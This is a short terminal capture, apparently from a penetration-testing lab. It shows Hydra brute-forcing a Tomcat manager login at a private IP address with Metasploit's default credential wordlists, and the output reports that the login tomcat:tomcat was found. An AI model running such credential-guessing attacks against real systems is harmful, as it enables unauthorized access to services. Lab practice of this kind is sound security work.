 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -P /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt ht
tp-get://192.168.200.1:8080/manager/html
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-15 06:15:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:13/p:20), ~17 tries per task
[DATA] attacking http-get://192.168.200.1:8080/manager/html
[8080][http-get] host: 192.168.200.1   login: tomcat   password: tomcat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-15 06:15:45